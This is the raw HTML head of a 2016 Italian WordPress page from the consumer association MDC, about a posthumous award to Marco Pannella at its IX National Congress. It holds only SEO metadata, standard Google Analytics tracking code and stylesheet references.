

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/
body_size: 29737
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino - MDC" />
	<meta property="og:description" content="MDC-Movimento Difesa del Cittadino celebra i suoi 30 anni sabato 26 novembre, in occasione del suo IX Congresso Nazionale.  L’evento sarà un’opportunità per spaziare su diverse tematiche relative al consumerismo; per ripercorrere tutta l’attività che in questi anni ha contraddistinto l’associazione nella lotta per i diritti dei cittadini nei confronti delle istituzioni e per i consumatori; e per riflettere sul futuro di [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2016-11-22T14:44:00+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella.jpeg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="224" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="0000" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="0000" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/","url":"https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/","name":"A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella.jpeg","datePublished":"2016-11-22T14:44:00+00:00","dateModified":"2016-11-22T14:44:00+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella.jpeg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2016/11/pannella.jpeg","width":225,"height":224},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/94a9315a34525ac30770ba4f1ca1d35e","name":"0000","url":"https://www.difesadelcittadino.it/author/0000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; A Marco Pannella (in memoriam) il premio “Difensore del cittadino” assegnato dal IX Congresso Nazionale di MDC-Movimento Difesa del Cittadino Feed dei commenti" href="https://www.difesadelcittadino.it/2016/11/22/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2016%2F11%2F22%2Fmarco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2016%2F11%2F22%2Fmarco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2016\/11\/22\/marco-pannella-memoriam-premio-difensore-del-cittadino-assegnato-dal-ix-congresso-nazionale-mdc-movimento-difesa-del-cittadino\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
